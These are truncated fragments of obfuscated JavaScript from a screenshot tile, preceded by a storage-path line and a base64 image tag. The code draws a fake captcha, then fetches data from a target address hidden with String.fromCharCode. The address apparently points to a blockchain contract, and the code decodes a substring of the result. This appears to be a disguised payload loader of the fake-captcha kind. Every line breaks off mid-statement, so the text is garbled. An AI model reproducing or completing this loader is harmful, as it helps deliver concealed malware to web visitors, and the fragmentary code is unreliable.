
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod